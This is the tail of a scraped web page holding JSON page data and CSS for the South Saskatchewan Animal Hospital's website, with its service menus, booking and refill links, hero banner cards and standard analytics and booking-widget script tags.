#331E11!important;\n}\nsection.social-icons a:hover svg {\n    fill: #331E11!important;\n}\nsection.social-icons a:hover {\n    background-color: #E3CF39!important;\n}\n/********** CSS EXCEPTIONS **********/\n\n.form-text {\n    background: #331E11!important;\n}\n.variation-a .slick_para {\n    background-color: rgba(240,240,230,1)!important;\n}\n/* Color Selection - CTA Button and Link Background Color exception - Mobile  */\n.sg-btn-cpnt.language-link, div.burger-close a.sg-btn-cpnt, div.burger-open a.sg-btn-cpnt, .sg-btn-cpnt.sub-menu-link {\n    background-color: unset!important;\n}\n/* Emergency Button Exception */\na.emergencyBtn, div.burger-open a.sg-btn-cpnt.emergencyBtn {\n    background-color: #eb0000!important;\n    border-color: #eb0000!important;\n}\na.emergencyBtn:hover {\n    background-color: #d70000!important;\n    border-color: #eb0000!important;\n}\n/******* fix line height on h2 link *********/\nh2 a {\n    line-height: 1em;\n}\n/********** FOOTER SPECIFIC **********/\n\n  /* FOOTER CTA */\nsection.globalFooter div.miniFooterCTA a {\n    background-color: #331E11 !important;\n    color: #ffffff !important;\n}\nsection.globalFooter div.miniFooterCTA a:hover {\n    background-color: #E3CF39 !important;\n    color: #331E11 !important;\n}\n/* FOOTER Links */\nsection.globalFooter div.primaryLinks ul li a, section.globalFooter div.bottomLinks ul li a, section.globalFooter p a:not(.sg-btn-cpnt), .addressCard a * {\n    color: #331E11 !important;\n}\nsection.globalFooter div.primaryLinks ul li a:hover, section.globalFooter div.bottomLinks ul li a:hover, section.globalFooter a:not(.sg-btn-cpnt):hover, .addressCard a:hover * {\n    color: #331E11 !important;\n}\n\u003c/style\u003e\n","jotFormLink":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - South Saskatchewan Animal Hospital 7105 - Vetstoria Floating Widget","embedCode":"\u003cdiv id=\"vetstoria-fw-btn-container\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"6679f8cddeb0f\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3wWkGhvMPRSZaf9l8wLn2t"},"label":"PetPage","url":"https://practices.allydvm.com?practice=southsaskatchewan","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"nkEF6q208c3YUeoi71Htr"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Order Online","url":"https://www.myvetstore.ca/southsaskatchewananimalhospital","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6aFPAkXrOFygZc3dP7hBVs"}},"primaryCtaIsNotAnAppointmentreservationLink":true,"pharmacyCta":{"__typename":"Link","label":"Book Now","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6N3uwkmYmqGc4YlaDzixFA"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1JN4zfo2qqI1pqSil49Jus"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - 24 HR Animal Care Centre 7105 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2MswBh4QDlwGXUKUEwFGv0"},"name":"KEY CATEGORY MENU GROUP - 24 HR Animal Care Centre 7105 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5TsszbhYvLLe5HJ41iONoG"},"label":"About Our Hospital","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5gHZ0SlqP7qaXpYRZamz1R"},"keyCategoryName":"Our Services","name":"KEY CATEGORY MENU - 24 HR Animal Care Centre 7105 - Our Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2I0DTQ60TTCj5I3TaaPZuZ"},"name":"KEY CATEGORY MENU GROUP - 24 HR Animal Care Centre 7105 - Our Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hmDXaqhAR83kk6TNC4UMw"},"label":"Reproduction Services","url":"/services#reproduction-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3kJm8vElV23tkl7HU7hke5"},"label":"Therapeutic Services","url":"/services#holistic-therapy-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"fEJhZwhsQSOAJnKrg5sg4"},"label":"Accreditations \u0026 Certifications","url":"/services#accreditations-certifications","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6qLwpXedX3fvz0puvo4AZ5"},"keyCategoryName":"Client Centre","name":"KEY CATEGORY MENU - 24 HR Animal Care Centre 7105 - Client Centre","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5hl6muAX3HZ5jTeSlOuNXp"},"name":"KEY CATEGORY MENU GROUP - 24 HR Animal Care Centre 7105 - Client Centre","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"ItemLabel","sys":{"__typename":"Sys","id":"1XcfYDWK2cYRMzFldT144z"},"itemName":"Client Info"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2zXZV18On8qn6op3TY9b7b"},"label":"What to Expect","url":"/what-to-expect","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3AMzOoHgx65duurAYpErYz"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"66kArCTGCRukvEks0gZPtB"},"label":"Request a Refill","url":"https://connect.allydvm.com/practice/southsaskatchewan/refill_request","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3UWEE8X4lo1Vf8rwDOou4S"},"name":"KEY CATEGORY MENU GROUP - 24 HR Animal Care Centre 7105 - Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"ItemLabel","sys":{"__typename":"Sys","id":"21nimANxXWs3aUkZYhWtiW"},"itemName":"Resources"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5xMsAUUyCHTslozIHuQ8gS"},"label":"Helpful Links","url":"/helpful-links","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"3XnoT7Ff5eS1zCdpAcz29m"},"label":"Veterinary Referrals","url":"/veterinary-referrals","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2LwI9EbgbzzxiZSHLJU2U4"},"label":"Emergency Services","url":"/services/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"74xJCmwegpJWzrtdvw9pf0"},"name":"FOOTER - South Saskatchewan Animal Hospital 7105","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3XnoT7Ff5eS1zCdpAcz29m"},"dataAnalyticsValue":"Other","label":"Veterinary Referrals","ariaLabel":null,"url":"/veterinary-referrals","hyperlinkType":"URL","title":"LINK - 24 HR Animal Care Centre 7105 - Veterinary Referrals","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29oyur14Kn4VpNsxGOn6rL"},"dataAnalyticsValue":"Other","label":"Petly","ariaLabel":null,"url":"https://www.petly.com/","hyperlinkType":"URL","title":"LINK - 24 HR Animal Care Centre 7105 - Petly","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"41FI01ktnowmPxfNtTQSbg"},"facebookUrl":"https://www.facebook.com/people/24-HR-Animal-Care-Centre/100063455953711/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Now","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6N3uwkmYmqGc4YlaDzixFA"}},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"200YsDcGu6mLFXViAQ9tOz"},"name":"IMAGE CONTAINER - 24 HR Animal Care Centre 7105 - AAHA Accredited Logo","title":null,"altText":"AAHA Accredited Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - AAHA Accredited Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png","size":34805,"width":320,"height":320,"contentType":"image/png"},"mobileImage":null},"mapUrlOverride":{"__typename":"Link","sys":{"__typename":"Sys","id":"77nJoX6SFt3J1lEc1oQ4fc"},"dataAnalyticsValue":null,"label":"Services AAHA","ariaLabel":null,"url":"/services/american-animal-hospital-association-aaha","hyperlinkType":"URL","title":"LINK - MASTER - Footer - SERVICES AAHA [/services/american-animal-hospital-association-aaha]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Blue #6AB4B3","colorBackground":"#6ab4b3","imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png","title":"IMAGE - OVERRIDE BACKGROUND - 24 HR Animal Care Centre 7105 - Blue - #6AB4B3","size":3451,"height":500,"width":500}}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"7IJ0qQvvdH1KpOmAwuhDCt"},"gtmContainerId":"GTM-MSJ2FJG6","url":"www.southsaskatchewananimalhospital.com","name":"South Saskatchewan Animal Hospital 7105","theme":"OutdoorV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-services__diet-nutrition .localCopyClass a":{"color":"#333","border":"solid 2px #333","padding":"15px 30px","border-radius":"var(--g-border-radius-4)"},".p-services__diet-nutrition .localCopyClass a:hover":{"color":"#fff","border":"solid 2px #333","padding":"15px 30px","background":"#333","border-radius":"var(--g-border-radius-4)","text-decoration":"none"}}}]}},"websiteName":"South Saskatchewan Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Grey","websiteType":"General Practice","siteId":1251,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["7105x"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"3QDy4mFfcrAHtHqMgBrcG9"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/3QDy4mFfcrAHtHqMgBrcG9/98f7af4cbb14877601d071f42f403945/S_Saskatchewan_Animal_Hospital_Logo_-_Favicon.png"},"logoDark":{"__typename":"Asset","title":"South Saskatchewan Animal Hospital Logo - Footer","url":"https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png","contentType":"image/png","width":640},"logoLight":{"__typename":"Asset","title":"South Saskatchewan Animal Hospital Logo - Header","url":"https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png","contentType":"image/png","width":281},"reCaptchaKey":null,"audioEyeHash":"fbb86a97a4e0257654229f91eb0d5f4b","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - 24 HR Animal Care Centre 7105","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4sh0DsGh8but9RxzKgUVbu"},"categoryTitle":null,"headline":"Welcome to South Saskatchewan Animal Hospital","subHeadline":"Offering top-tier veterinary medicine for all your pet’s needs.  ","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6N3uwkmYmqGc4YlaDzixFA"},"dataAnalyticsValue":null,"label":"Book Now","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - South Saskatchewan Animal Hospital 7105 - Book Appointment","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3mzWnPcRysz5kwDF7CpEh2"},"name":"IMAGE CONTAINER - 24 HR Animal Care Centre 7105 - Request an Appointment Hero Card","title":null,"altText":"A person in a meadow teaching two dogs how to sit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - Request an Appointment Hero Card","url":"https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg","size":269724,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - Request an Appointment Hero Card Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg","size":233545,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"qfv0ALmMLBMU0jjCDBiM9"},"categoryTitle":null,"headline":"Emergency Services","subHeadline":"We offer extended overnight hours for urgent cases. We’re here for when the unexpected happens.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2LwI9EbgbzzxiZSHLJU2U4"},"dataAnalyticsValue":"Emergency","label":"Emergency Services","ariaLabel":null,"url":"/services/emergency","hyperlinkType":"URL","title":"LINK - 24 HR Animal Care Centre 7105 - /emergency - Emergency Services","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4jADniGMJ4yYCkta8GzrjF"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - DENTAL - Vet checking on dog's teeth","title":null,"altText":"Vet checking on dog's teeth","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - DENTAL - Vet checking on dog's teeth","url":"https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg","size":192465,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD MOBILE - DENTAL - Vet checking on dog's teeth","url":"https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg","size":186318,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7LfBKuoMBRCC57zLyzjxG6"},"categoryTitle":null,"headline":"Pet Nutrition Experts","subHeadline":"Visit our robust nutrition centre or order your pets food online.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aFPAkXrOFygZc3dP7hBVs"},"dataAnalyticsValue":null,"label":"Order Online","ariaLabel":null,"url":"https://www.myvetstore.ca/southsaskatchewananimalhospital","hyperlinkType":"URL","title":"LINK - South Saskatchewan Animal Hospital 7105 - Online Store","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5ZLGwhNHirMT0LygOFthDs"},"name":"IMAGE CONTAINER - 24 HR Animal Care Centre 7105 - Nutrition","title":null,"altText":"A cat being petted by a human before getting a bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - Nutrition","url":"https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg","size":406806,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - 24 HR Animal Care Centre 7105 - Nutrition Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg","size":318665,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/helpful-links","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/what-to-expect","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-referrals","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/patient-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/ct-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"248998","yextLocationCountry":"ca","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4L7lLeSK42BKZcCG6Z3b40","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/7IJ0qQvvdH1KpOmAwuhDCt"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"Oy-RASfu1E6T82YNIQE_N","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.7657715348387217"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddf67663df99453ab23530b07b7ccfde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>